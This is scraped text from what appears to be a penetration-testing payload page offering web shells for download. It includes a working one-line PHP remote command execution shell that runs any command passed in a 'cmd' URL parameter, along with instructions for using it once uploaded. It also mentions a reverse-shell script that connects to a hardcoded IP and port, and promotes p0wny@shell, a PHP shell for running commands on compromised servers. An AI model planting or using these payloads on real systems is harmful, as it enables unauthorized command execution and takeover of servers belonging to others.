 This script will make an outbound TCP connection to a hardcoded IP and port.
View the souce code
Download
Copy
php
Basic RCE
When you have successfully uploaded your payload, just put your commands after the
variable ?cmd= (ex: ?cmd=ls -la")
<?php system($_GET["cmd"]);?>
JS
SQL
Download
Copy
Web Shell
#
p0wny@shell:~# is a very basic, single-file, PHP shell. It can be used to quickly execute
commands on a server when pentesting a PHP application.
Watch the preview